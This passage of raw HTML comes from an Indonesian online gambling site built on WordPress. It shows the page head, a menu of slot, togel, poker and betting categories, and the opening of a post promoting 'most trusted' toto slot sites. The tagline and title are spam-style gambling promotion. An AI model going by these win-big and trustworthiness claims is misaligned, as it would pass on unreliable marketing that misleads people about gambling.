!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://floridainauguralball.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://floridainauguralball.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://floridainauguralball.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://floridainauguralball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridainauguralball.com/wp-json/wp/v2/posts/445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floridainauguralball.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://floridainauguralball.com/?p=445' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-445 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                                          <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></div>
                    <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home-2" class="nav navbar-nav mx-auto "><li id="menu-item-9903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9903"><a class="nav-link" title="KOITOTO" href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a></li>
<li id="menu-item-9904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9904"><a class="nav-link" title="Judi Sepak Bola" href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a></li>
<li id="menu-item-9905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9905"><a class="nav-link" title="Baccarat" href="https://floridainauguralball.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9906"><a class="nav-link" title="Togel Online" href="https://floridainauguralball.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-9907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9907"><a class="nav-link" title="Slot Online" href="https://floridainauguralball.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9908"><a class="nav-link" title="RTp Online" href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a></li>
<li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a class="nav-link" title="Poker Online" href="https://floridainauguralball.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9910"><a class="nav-link" title="Ceme Online" href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-9911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9911"><a class="nav-link" title="Judi Tembak Ikan" href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://floridainauguralball.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://floridainauguralball.com/category/koitoto/" itemprop="item"><span itemprop="name">KOITOTO</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Daftar Situs Toto Slots Paling dipercaya Rujukan Terhebat Tahun 2023 Abung Tinggi</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-rujukan-terhebat-tahun-2023-abung-tinggi/" title="Permalink to: Daftar Situs Toto Slots Paling dipercaya Rujukan Terhebat Tahun 2023 Abung Tinggi">
